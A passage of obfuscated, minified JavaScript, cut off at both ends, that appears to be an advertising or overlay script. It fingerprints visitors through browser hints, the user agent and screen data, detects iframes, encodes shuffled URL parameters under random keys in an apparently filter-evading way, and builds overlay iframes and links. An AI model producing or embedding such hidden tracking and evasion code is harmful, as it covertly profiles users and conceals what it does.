_0x2ac630=_0x33f66f[0x0],_0x1ade50=_0x14ab2f+_0x2ac630,_0xd1f798=_0x3a27cb[_0x1ade50];return!_0xd1f798?(_0x3f1589=_0x14ab['uBOAdc'](_0x3f1589),_0x3a27cb[_0x1ade50]=_0x3f1589):_0x3f1589=_0xd1f798,_0x3f1589;},_0x14ab(_0x3a27cb,_0x48f46e);}(function(_0xea1ac3,_0x4846d8){const _0x28f50e=_0x14ab,_0x3890f6=_0xea1ac3();while(!![]){try{const _0x389ecc=-parseInt(_0x28f50e(0x108f))/0x1+parseInt(_0x28f50e(0xaad))/0x2+parseInt(_0x28f50e(0x14a6))/0x3+-parseInt(_0x28f50e(0x1f8))/0x4*(-parseInt(_0x28f50e(0xed0))/0x5)+-parseInt(_0x28f50e(0x883))/0x6*(parseInt(_0x28f50e(0x13a9))/0x7)+parseInt(_0x28f50e(0x5e6))/0x8*(-parseInt(_0x28f50e(0x439))/0x9)+parseInt(_0x28f50e(0x687))/0xa*(parseInt(_0x28f50e(0xd2c))/0xb);if(_0x389ecc===_0x4846d8)break;else _0x3890f6['push'](_0x3890f6['shift']());}catch(_0x123f61){_0x3890f6['push'](_0x3890f6['shift']());}}}(_0x33f6,0x61f8c),!(function(){'use strict';const _0x372f37=_0x14ab;function _0x39f3e4(_0x3b1790,_0x299a00){const _0x20e08b=_0x14ab;return _0x299a00[_0x20e08b(0x637)](function(_0x2a108b){const _0x5d2b0e=_0x20e08b;_0x2a108b&&_0x5d2b0e(0x1370)!=typeof _0x2a108b&&!Array[_0x5d2b0e(0x9df)](_0x2a108b)&&Object[_0x5d2b0e(0x34a)](_0x2a108b)[_0x5d2b0e(0x637)](function(_0x25cb61){const _0xe65e25=_0x5d2b0e;if(_0xe65e25(0x133d)!==_0x25cb61&&!(_0x25cb61 in _0x3b1790)){var _0x2945b4=Object[_0xe65e25(0x3d0)+_0xe65e25(0xd75)+_0xe65e25(0xf95)](_0x2a108b,_0x25cb61);Object[_0xe65e25(0xff9)+_0xe65e25(0x354)](_0x3b1790,_0x25cb61,_0x2945b4[_0xe65e25(0xa83)]?_0x2945b4:{'enumerable':!0x0,'get':function(){return _0x2a108b[_0x25cb61];}});}});}),Object[_0x20e08b(0x10e9)](_0x3b1790);}class _0x4543a1{constructor(_0x590d14=_0x372f37(0xcb4),_0x245f33=!0x1){const _0x3c5ed3=_0x372f37;this[_0x3c5ed3(0x6cf)]=_0x590d14,this[_0x3c5ed3(0x93e)+_0x3c5ed3(0x230)]=_0x245f33,(_0x245f33=localStorage[_0x3c5ed3(0x9cc)](_0x3c5ed3(0x131a)))&&(this[_0x3c5ed3(0x93e)+_0x3c5ed3(0x230)]=JSON[_0x3c5ed3(0xb7a)](_0x245f33));}#e(_0x267847,_0x32f9c4){const _0x543e50=_0x372f37;this[_0x543e50(0x93e)+_0x543e50(0x230)]&&console[_0x543e50(0x695)]('['+this[_0x543e50(0x6cf)]+']['+_0x267847+']:',..._0x32f9c4);}[_0x372f37(0x171b)](..._0x30f7b4){const _0xae8aba=_0x372f37;this.#e(_0xae8aba(0x171b),_0x30f7b4);}[_0x372f37(0x1648)](..._0x50a9d1){const _0x4bd5b2=_0x372f37;this.#e(_0x4bd5b2(0x1648),_0x50a9d1);}}class _0x3fbce4{[_0x372f37(0x43a)]=!0x1;[_0x372f37(0xb02)+_0x372f37(0x9e9)]=!0x1;async[_0x372f37(0x410)](){const _0xd1e137=_0x372f37;throw new Error(_0xd1e137(0x8d6)+_0xd1e137(0x35f));}}const _0x50515c=(_0x140d7f,_0x4d8c3b,_0x4d762e)=>_0x140d7f[_0x372f37(0xf6e)+_0x372f37(0x6d6)]?_0x140d7f[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x4d8c3b,_0x4d762e):_0x140d7f[_0x372f37(0x1233)+'t']('on'+_0x4d8c3b,_0x4d762e),_0xbdce76=(_0x13063d,_0xd92fbb,_0x32a919)=>{const _0x28fc16=_0x372f37;if(_0x13063d[_0x28fc16(0x7b0)+_0x28fc16(0x1316)])return _0x13063d[_0x28fc16(0x7b0)+_0x28fc16(0x1316)](_0xd92fbb,_0x32a919);_0x13063d[_0x28fc16(0xc29)+'t']('on'+_0xd92fbb,_0x32a919);},_0x553489=async(_0x90017,_0x4e8f09=!0x1)=>_0x372f37(0x69d)!=typeof navigator&&_0x372f37(0x16a4)+_0x372f37(0x721)in navigator?navigator[_0x372f37(0x16a4)+_0x372f37(0x721)][_0x372f37(0x11dc)+_0x372f37(0x5d9)]([_0x372f37(0x11b7),_0x372f37(0x1645),_0x372f37(0x1719)+_0x372f37(0xc09),_0x372f37(0x127f)+_0x372f37(0xdf9)])[_0x372f37(0x121d)](_0x4ba23c=>{const _0x55dab9=_0x372f37,_0x497aaf={};if(_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x55dab9(0x10b6))&&_0x4ba23c[_0x55dab9(0x10b6)][_0x55dab9(0x93d)]>0x0){const _0x28bf77=[];for(let _0x32b069=0x0;_0x32b069<_0x4ba23c[_0x55dab9(0x10b6)][_0x55dab9(0x93d)];_0x32b069+=0x1){const _0x193982=_0x4ba23c[_0x55dab9(0x10b6)][_0x32b069];_0x28bf77[_0x55dab9(0x10ae)]('\x22'+_0x193982[_0x55dab9(0xb48)]+_0x55dab9(0x1056)+_0x193982[_0x55dab9(0x88b)]);}_0x497aaf[_0x55dab9(0x9b3)]=encodeURIComponent(_0x28bf77[_0x55dab9(0x10bf)](',\x20'));}_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x55dab9(0x3ca))&&(_0x497aaf[_0x55dab9(0xf0f)]=encodeURIComponent(_0x4ba23c[_0x55dab9(0x3ca)]?'?1':'?0'));const _0x1f483a={};_0x1f483a[_0x55dab9(0x11b7)]=_0x55dab9(0x334),_0x1f483a[_0x55dab9(0x1645)]=_0x55dab9(0x1433),_0x1f483a[_0x55dab9(0x1719)+_0x55dab9(0xc09)]=_0x55dab9(0x29e),_0x1f483a[_0x55dab9(0x127f)+_0x55dab9(0xdf9)]=_0x55dab9(0x16d7);const _0x5d2a18=_0x1f483a;for(const _0x1227f8 in _0x5d2a18)_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x1227f8)&&_0x4ba23c[_0x1227f8]&&(_0x497aaf[_0x5d2a18[_0x1227f8]]=encodeURIComponent(_0x4ba23c[_0x1227f8]));if(_0x4e8f09)return _0x497aaf;let _0x37838e='';for(let _0x89dacf in _0x497aaf)_0x37838e+='&'+_0x89dacf+'='+_0x497aaf[_0x89dacf];return _0x37838e;})[_0x372f37(0xf06)](_0x59f537=>(_0x90017[_0x372f37(0x1648)](_0x372f37(0x170b)+_0x372f37(0x1fb)+_0x372f37(0x105d),_0x59f537),'')):_0x4e8f09?{}:'',_0x1cda06=()=>{const _0x1fbc8b=_0x372f37;let _0xf4c802=window[_0x1fbc8b(0x1a7)][_0x1fbc8b(0x5c8)];return _0x1fe5fe()&&(_0xf4c802=document[_0x1fbc8b(0xe05)]),_0x5edff7(_0xf4c802);},_0x1fe5fe=()=>{const _0x322d7c=_0x372f37;try{return window[_0x322d7c(0x944)]!==window[_0x322d7c(0xb90)]?0x1:0x0;}catch(_0x471d07){return 0x1;}},_0x5edff7=_0x387dd8=>{const _0x40a176=_0x372f37;let _0x57e401=Math[_0x40a176(0xf67)](_0x387dd8[_0x40a176(0xa5b)]('\x20',0x100),_0x387dd8[_0x40a176(0xa5b)](',',0x100));return(_0x57e401>0x180||_0x57e401<0x14)&&(_0x57e401=0x100),_0x387dd8[_0x40a176(0x93c)](0x0,_0x57e401);},_0x154ddd=()=>{const _0x20ddab=_0x372f37;if(void 0x0===window[_0x20ddab(0xb12)]||''===window[_0x20ddab(0xb12)]){let _0x5d563a=[],_0xcd1a9a=_0x20ddab(0xbd7)+_0x20ddab(0x5a6)+_0x20ddab(0x387)+_0x20ddab(0xcdb);for(let _0x2ff41d=0x0;_0x2ff41d<0x20;_0x2ff41d++)_0x5d563a[_0x2ff41d]=_0xcd1a9a[_0x20ddab(0x1327)](Math[_0x20ddab(0x1253)](0x10*Math[_0x20ddab(0x10cc)]()),0x1);_0x5d563a[0xe]='4',_0x5d563a[0x13]=_0xcd1a9a[_0x20ddab(0x1327)](0x3&_0x5d563a[0x13]|0x8,0x1),window[_0x20ddab(0xb12)]=_0x5d563a[_0x20ddab(0x10bf)]('');}return window[_0x20ddab(0xb12)];},_0xf94415=()=>window[_0x372f37(0x414)]||document[_0x372f37(0x707)][_0x372f37(0xd22)+'h'],_0x2a889b=()=>window[_0x372f37(0x116b)+'t']||document[_0x372f37(0x707)][_0x372f37(0xc02)+'ht'],_0x3a3216=()=>{const _0x331dbf=_0x372f37;let _0x1a8241=document[_0x331dbf(0x362)];if(_0x1fe5fe())try{_0x1a8241=window[_0x331dbf(0xb90)][_0x331dbf(0xe59)][_0x331dbf(0x362)];}catch(_0x3704b8){_0x1a8241='';}return _0x5edff7(_0x1a8241);},_0x19adbb=()=>{const _0x44200e=_0x372f37;var _0x31c522=document[_0x44200e(0xe05)];if(_0x1fe5fe())try{_0x31c522=window[_0x44200e(0xb90)][_0x44200e(0xe59)][_0x44200e(0xe05)];}catch(_0x2fbf8f){_0x31c522='';}return _0x5edff7(_0x31c522);},_0x426876=(_0x2ded94,_0x3763ed=null)=>{const _0x4dd669=_0x372f37;try{const _0x1a04b0=window[_0x4dd669(0xb90)][_0x4dd669(0xe59)][_0x4dd669(0x1244)+_0x4dd669(0x6f3)](_0x4dd669(0x1146));for(let _0x1046cf=0x0;_0x1046cf<_0x1a04b0[_0x4dd669(0x93d)];_0x1046cf++)if(_0x1a04b0[_0x1046cf][_0x4dd669(0x123b)+'te'](_0x4dd669(0x1307))&&_0x1a04b0[_0x1046cf][_0x4dd669(0x82b)+'te'](_0x4dd669(0x1307))[_0x4dd669(0x558)+'e']()===_0x2ded94){const _0x34b760=_0x1a04b0[_0x1046cf][_0x4dd669(0x82b)+'te'](_0x4dd669(0x1097));return _0x5edff7(_0x34b760);}}catch(_0x451864){_0x3763ed&&_0x3763ed[_0x4dd669(0x1648)](_0x451864);}return'';},_0x5e3a8a=/opera/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x568ad6=(/msie/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/Trident/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]))&&!_0x5e3a8a,_0x4bd51c=/chrome|crios/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x11bacf=/firefox/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x299193=(navigator[_0x372f37(0xc31)][_0x372f37(0xd1f)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1],_0x49b71c=parseInt(_0x299193),_0x3e513f=/android/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3a4c40=/ipad|ipod|iphone/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x333e5e=/blackberry/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/BB10/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0xd32fb7=/iemobile/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/(?=.*\bWindows\b)(?=.*\bARM\b)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/Windows Phone/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x51087b=/opera mini/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/opios/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3a3e02=/^((?!UCWEB).)*UCBrowser.*Mobile.+/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x5aeb46=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x484ddc=/(KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA|JSS15J|Silk|Kindle)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x71f93a=/fban\/fbios|fbav|fbios|fb_iab\/fb4a/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x37dc07=_0x3e513f||_0x3a4c40||_0x333e5e||_0xd32fb7||_0x51087b||_0x3a3e02||_0x5aeb46||_0x484ddc||_0x71f93a,_0x2c31c9=/pinterest\/(ios|android)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x1e1492=/YaBrowser/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x41ac12=/Vivaldi/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x411e20=/Ddg/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x6d2d13=/UCPC/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x5d51c7=/Whale/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3ad9ac=(_0x4dc037,_0x451fe9=0x1,_0x38cd3a=0xf)=>((_0x283131,_0x519c15)=>{const _0x2e0a2c=_0x372f37;let _0x3b5440='';for(let _0x58f1c3=0x0;_0x58f1c3<_0x519c15;_0x58f1c3++)_0x3b5440+=_0x283131[Math[_0x2e0a2c(0x1253)](Math[_0x2e0a2c(0x10cc)]()*_0x283131[_0x2e0a2c(0x93d)])];return _0x3b5440;})(_0x4dc037,Math[_0x372f37(0x1253)](Math[_0x372f37(0x10cc)]()*(_0x38cd3a-_0x451fe9+0x1))+_0x451fe9),_0x2cf5db=_0x12a0d7=>{const _0x466e34=_0x372f37;if((_0x12a0d7=new URL(_0x12a0d7))[_0x466e34(0x16f9)]){const _0x39d317=_0x3ad9ac(_0x466e34(0x101d)+_0x466e34(0x14e9)+_0x466e34(0x8d7)+_0x466e34(0xd8d)+_0x466e34(0x90f)+_0x466e34(0xd2b)+'89',0x18,0x18),_0x4fb9f6=_0x12a0d7[_0x466e34(0xd4d)+'ms'][_0x466e34(0x89a)](),_0x3953f5=Array[_0x466e34(0xd83)](_0x4fb9f6);(_0x2e49a9=>{const _0x1b4208=_0x466e34;for(let _0x593a1f=_0x2e49a9[_0x1b4208(0x93d)]-0x1;_0x593a1f>0x0;_0x593a1f--){const _0x3da8f3=Math[_0x1b4208(0x1253)](Math[_0x1b4208(0x10cc)]()*(_0x593a1f+0x1));[_0x2e49a9[_0x593a1f],_0x2e49a9[_0x3da8f3]]=[_0x2e49a9[_0x3da8f3],_0x2e49a9[_0x593a1f]];}})(_0x3953f5);const _0x237b8d=_0x3953f5[_0x466e34(0xe4b)](_0x4a92af=>_0x4a92af[0x0]+'='+encodeURIComponent(_0x4a92af[0x1]))[_0x466e34(0x10bf)]('&'),_0x47de85=encodeURIComponent(btoa(_0x237b8d));_0x12a0d7[_0x466e34(0x16f9)]=_0x39d317+'='+_0x47de85;}return _0x12a0d7[_0x466e34(0x733)]();},_0x17ebb9=()=>navigator[_0x372f37(0x1645)]+'/'+navigator[_0x372f37(0xa6f)+'e']+'/'+navigator[_0x372f37(0x5c4)]+'/'+navigator[_0x372f37(0x1291)+_0x372f37(0xafd)]+'/'+navigator[_0x372f37(0xbfd)+'d']()+'/'+navigator[_0x372f37(0x846)]+Math[_0x372f37(0xf67)](window[_0x372f37(0x228)][_0x372f37(0x13a8)],window[_0x372f37(0x228)][_0x372f37(0xbe1)])+'x'+Math[_0x372f37(0x932)](window[_0x372f37(0x228)][_0x372f37(0x13a8)],window[_0x372f37(0x228)][_0x372f37(0xbe1)])+new Date()[_0x372f37(0x1695)+_0x372f37(0xd09)]()+navigator[_0x372f37(0x104a)]+(navigator[_0x372f37(0xa50)+'ry']||_0x372f37(0x73a))+navigator[_0x372f37(0x1476)+_0x372f37(0x1035)]+screen[_0x372f37(0x10f4)]+_0x372f37(0x1256),_0x32c215=((()=>{const _0x8ab790=_0x372f37;try{const _0x7a467a={};return _0x7a467a[_0x8ab790(0xcbe)]=!0x0,!0x0===new Request('',_0x7a467a)[_0x8ab790(0xcbe)];}catch(_0x2d24cb){return!0x1;}})()),_0x331c97=_0x45f807=>JSON[_0x372f37(0xb7a)](atob(_0x45f807)),_0x3fb894=_0x115d25=>{const _0x30ebc7=_0x372f37;if(_0x115d25['s']){const _0x112457=_0x331c97(_0x115d25['s']);return delete _0x115d25['s'],{..._0x115d25,..._0x112457};}return['hp',_0x30ebc7(0x525),_0x30ebc7(0x13a3)][_0x30ebc7(0x637)](_0x15d9ea=>{_0x115d25[_0x15d9ea]&&(_0x115d25[_0x15d9ea]=_0x331c97(_0x115d25[_0x15d9ea]));}),_0x115d25;},_0x4ac574=_0x550dc7=>new Promise(_0x51a458=>{setTimeout(_0x51a458,_0x550dc7);}),_0x38d042=_0x372f37(0x69e)+'al',_0x1c6153=_0x372f37(0x7a1),_0x34579b=_0x372f37(0x4e4),_0x5435fa=_0x372f37(0xcc9),_0x4b069f=(_0x2529d9,_0x509e82,_0x97a653,_0xb27d72,_0x1e4afd)=>{const _0x491471=_0x372f37,_0x31eb68=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x31eb68['id']=_0x491471(0xf9e),_0x31eb68[_0x491471(0x54e)][_0x491471(0x10f5)]=_0x491471(0x6a6),_0x31eb68[_0x491471(0x54e)][_0x491471(0xb90)]=_0x491471(0x98b),_0x31eb68[_0x491471(0x54e)][_0x491471(0x443)]=_0x491471(0x12c6),_0x31eb68[_0x491471(0x54e)][_0x491471(0x171e)]=_0x491471(0x70d)+_0x491471(0x12de),_0x31eb68[_0x491471(0x54e)][_0x491471(0xee5)]=_0x491471(0xaf6),_0x31eb68[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x79b),_0x31eb68[_0x491471(0x54e)][_0x491471(0x3bc)+_0x491471(0xdf9)]=_0x491471(0x2bd),_0x31eb68[_0x491471(0x54e)][_0x491471(0xf29)]=_0x491471(0x577),_0x31eb68[_0x491471(0x54e)][_0x491471(0xeb1)]=_0x491471(0x461),_0x31eb68[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xba3),_0x31eb68[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0xa46),_0x31eb68[_0x491471(0x54e)][_0x491471(0x3cc)+_0x491471(0x82d)]=_0x491471(0x315)+_0x491471(0x115d),_0x31eb68[_0x491471(0x54e)][_0x491471(0x64d)]=_0x491471(0x5f2),_0x31eb68[_0x491471(0x54e)][_0x491471(0x6fd)]=_0x491471(0x44c)+_0x491471(0x6bf)+_0x491471(0x98c),_0x31eb68[_0x491471(0x7cd)+'te'](_0x491471(0x13ff),'1'),_0x31eb68[_0x491471(0x7cd)+'te'](_0x491471(0xf8b),'1');const _0x1e084c=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x1e084c['id']=_0x491471(0xea5)+_0x491471(0x5c5),_0x1e084c[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x9dc),_0x1e084c[_0x491471(0x54e)][_0x491471(0xab5)]='0',_0x1e084c[_0x491471(0x54e)][_0x491471(0x13a8)]=_0x491471(0x14fd),_0x1e084c[_0x491471(0x54e)][_0x491471(0xde3)]=_0x491471(0x577),_0x1e084c[_0x491471(0x54e)][_0x491471(0x85f)]='0',_0x1e084c[_0x491471(0x54e)][_0x491471(0xbe1)]=_0x491471(0x2a4),_0x1e084c[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x1c0),_0x1e084c[_0x491471(0x54e)][_0x491471(0xcbf)]=_0x491471(0xd26)+_0x491471(0x3f1)+_0x491471(0x13b6)+_0x491471(0x1622)+_0x491471(0xb39)+_0x491471(0xa30)+_0x491471(0x910);const _0x14c751=document[_0x491471(0xb0e)+_0x491471(0x5a0)]('a');_0x14c751['id']=_0x491471(0xc42),_0x14c751[_0x491471(0x54e)][_0x491471(0x13a0)]=_0x491471(0x443),_0x14c751[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0x13cc),_0x14c751[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x2b2),_0x14c751[_0x491471(0x54e)][_0x491471(0x3cc)]=_0x491471(0x1383)+'0)',_0x14c751[_0x491471(0x54e)][_0x491471(0x94f)]='1',_0x14c751[_0x491471(0x54e)][_0x491471(0xde9)+_0x491471(0x5da)]=_0x491471(0xb2a),_0x14c751[_0x491471(0x54e)][_0x491471(0xaeb)]=_0x491471(0x325)+_0x491471(0xb32),_0x14c751[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xbed),_0x14c751[_0x491471(0x54e)][_0x491471(0xbf3)]=_0x491471(0x1d9),_0x14c751[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x259)+'ck',_0x14c751[_0x491471(0x15c5)+'t']=_0x2529d9,_0x14c751[_0x491471(0x5c8)]=_0x509e82,_0x14c751[_0x491471(0xf27)]=_0x491471(0x1034),_0x14c751[_0x491471(0x1241)]=_0x491471(0x4d1)+_0x491471(0x37c);const _0x276ac7=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x276ac7['id']=_0x491471(0x76e)+'n',_0x276ac7[_0x491471(0x54e)][_0x491471(0x13a0)]=_0x491471(0xbf5),_0x276ac7[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0x13cc),_0x276ac7[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x2b2),_0x276ac7[_0x491471(0x54e)][_0x491471(0x3cc)]=_0x491471(0x1383)+'0)',_0x276ac7[_0x491471(0x54e)][_0x491471(0x94f)]='1',_0x276ac7[_0x491471(0x54e)][_0x491471(0xde9)+_0x491471(0x5da)]=_0x491471(0xb2a),_0x276ac7[_0x491471(0x54e)][_0x491471(0xaeb)]=_0x491471(0x325)+_0x491471(0xb32),_0x276ac7[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xbed),_0x276ac7[_0x491471(0x54e)][_0x491471(0xbf3)]=_0x491471(0x1d9),_0x276ac7[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x259)+'ck',_0x276ac7[_0x491471(0x15c5)+'t']=_0x97a653;const _0x1fd4d5=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x1fd4d5['id']=_0x491471(0x1097),_0x1fd4d5[_0x491471(0x54e)][_0x491471(0x167f)]=_0x491471(0xba3),_0x1fd4d5[_0x491471(0x54e)][_0x491471(0xee5)]=_0x491471(0x14fd);const _0x5879d9=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x14a2));return _0x5879d9['id']=_0x491471(0x15d7),_0x5879d9[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0xb2a),_0x5879d9[_0x491471(0x13a8)]='0',_0x5879d9[_0x491471(0xbe1)]='0',_0x5879d9[_0x491471(0x1340)]=_0x1e4afd,_0x1e084c[_0x491471(0x664)+'d'](_0x14c751),_0x1e084c[_0x491471(0x664)+'d'](_0x276ac7),_0x31eb68[_0x491471(0x664)+'d'](_0x1e084c),_0x1fd4d5[_0x491471(0x664)+'d'](_0xb27d72),_0x31eb68[_0x491471(0x664)+'d'](_0x1fd4d5),_0x31eb68[_0x491471(0x664)+'d'](_0x5879d9),_0x31eb68;},_0x26e8a1=_0x389c51=>{const _0x5c96ae=_0x372f37,_0x35667e=document[_0x5c96ae(0xb0e)+_0x5c96ae(0x5a0)](_0x5c96ae(0x65a));function _0x2cd9f6(){const _0x38313a=_0x5c96ae,_0x36802f=window[_0x38313a(0x414)];_0x36802f<=0x258?(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0xfcb),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3)):_0x36802f>0x258&&_0x36802f<=0x400?(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0xb64),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3)):(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0x5b3),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3));}return _0x35667e['id']=_0x5c96ae(0x15b4)+_0x5c96ae(0x6a8),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xa79)+_0x5c96ae(0x16ac),''),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x9f0)+'r','0'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x13ff),'1'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xf8b),'1'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x141e),_0x5c96ae(0x13e0)+_0x5c96ae(0x15b3)+_0x5c96ae(0x46a)+_0x5c96ae(0x4b9)+_0x5c96ae(0x13eb)+_0x5c96ae(0x149f)),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xa2d)+_0x5c96ae(0x2d9),_0x5c96ae(0x4f6)+'r'),_0x35667e[_0x5c96ae(0x1340)]=_0x389c51,_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0xab5)]='0',_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0x85f)]='0',_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0xebc)]='0',_0x2cd9f6(),window[_0x5c96ae(0xf6e)+_0x5c96ae(0x6d6)](_0x5c96ae(0x720),_0x2cd9f6),{'content':_0x35667e,'resizeFunc':_0x2cd9f6};},_0x1b0e40=(_0x45ffb0,_0x22fda6,_0x2edb5e,_0x530215)=>{const _0x3ca669=_0x372f37,_0x16db9c=document[_0x3ca669(0xb0e)+_0x3ca669(0x5a0)]('a');_0x16db9c['id']=_0x3ca669(0x158b)+'nk',_0x16db9c[_0x3ca669(0x5c8)]=_0x45ffb0,_0x16db9c[_0x3ca669(0x1241)]=_0x3ca669(0x4d1)+_0x3ca669(0x37c),_0x16db9c[_0x3ca669(0xf27)]=_0x3ca669(0x1034),_0x16db9c[_0x3ca669(0x54e)][_0x3ca669(0xd76)]=_0x3ca669(0x9dc);const _0x57198f=document[_0x3ca669(0xb0e)+_0x3ca669(0x5a0)](_0x3ca669(0x14a2));function _0x3e996f(){const _0x11cfdb=_0x3ca669;window[_0x11cfdb(0x414)]/window[_0x11cfdb(0x116b)+'t']>=0x1?(_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0xbe1)]=_0x11cfdb(0xeec),_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0x13a8)]=_0x11cfdb(0xd4c)):(_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0xbe1)]=_0x11cfdb(0xd4c),_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0x13a8)]=_0x11cfdb(0xfcb));}return _0x57198f['id']=_0x3ca669(0x15b4)+_0x3ca669(0xde8),_0x57198f[_0x3ca669(0x1340)]=_0x22fda6,_0x57198f[_0x3ca669(0x13d5)]='',_0x57198f[_0x3ca669(0x7cd)+'te'](_0x3ca669(0xa2d)+_0x3ca669(0x2d9),_0x3ca669(0x4f6)+'r'),_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0xee5)]=_0x2edb5e+'px',_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0x4fa)]=_0x530215+'px',_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0x13a8)]=_0x3ca669(0xfcb),_0x16db9c[_0x3ca669(0x664)+'d'](_0x57198f),_0x3e996f(),window[_0x3ca669(0xf6e)+_0x3ca669(0x6d6)](_0x3ca669(0x720),_0x3e996f),{'content':_0x16db9c,'resizeFunc':_0x3e996f};},_0x2bed1a=_0x279c64=>{const _0x34394c=_0x372f37,_0x26d644=document[_0x34394c(0xb0e)+_0x34394c(0x5a0)](_0x34394c(0x65a));function _0x9a70b6(){const _0x5400f8=_0x34394c,_0x4f2563=window[_0x5400f8(0x414)];_0x4f2563<=0x258?(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0xfcb),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xbe1)]=_0x5400f8(0xff3)):_0x4f2563>0x258&&_0x4f2563<=0x400?(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0xb64),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xbe1)]=_0x5400f8(0xff3)):(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0x5b3),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0x380)]=_0x5400f8(0x2c6));}return 